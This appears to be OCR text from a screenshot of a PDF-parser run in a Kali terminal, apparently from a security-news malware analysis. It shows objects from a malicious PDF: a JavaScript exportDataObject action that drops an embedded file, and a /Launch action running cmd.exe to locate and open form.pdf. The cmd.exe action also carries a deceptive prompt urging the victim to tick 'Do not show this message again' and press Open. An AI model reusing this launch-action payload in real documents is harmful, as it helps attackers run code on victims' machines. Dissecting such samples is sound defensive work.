 root@kali: ~
File Edit View Search Terminal Help
Referencing:
<<
/S /JavaScript
/JS (this.exportDataObject({ cName: "form", nLaunch: 0 });)
/Type /Action
>>
[(1, '\r'), (2, '<<'), (2, '/S'), (2, '/JavaScript'), (2, '/JS'), (2, '('), (3,
'this.exportDataObject'), (2, '('), (2, '{'), (1, ' '), (3, 'cName:'), (1, ' ')
, (3, '"form",'), (1, ' '), (3, 'nLaunch:'), (1, ' '), (3, '0'), (1, ' '), (2, '
}'), (2, ')'), (3, ';'), (2, ')'), (2, '/Type'), (2, '/Action'), (2, '>>'), (1,
'\r')]
obj 23 0
Type: /Action
www.gbhackers.com
Referencing:
<<
/S /Launch
/Type /Action
/Win
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/Q '/C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\form.pdf" (cd "De
sktop"))&(if exist "My Documents\\\\form.pdf" (cd "My Documents"))&(if exist "Do
cuments\\\\form.pdf" (cd "Documents"))&(if exist "Escritorio\\\\form.pdf" (cd "E
scritorio"))&(if exist "Mis Documentos\\\\form.pdf" (cd "Mis Documentos"))&(star
t form.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do
not show this message again" box and press Open.)'
>>
>>
[(1, '\r'), (2, '<<'), (2, '/S'), (2, '/Launch'), (2, '/Type'), (2, '/Action')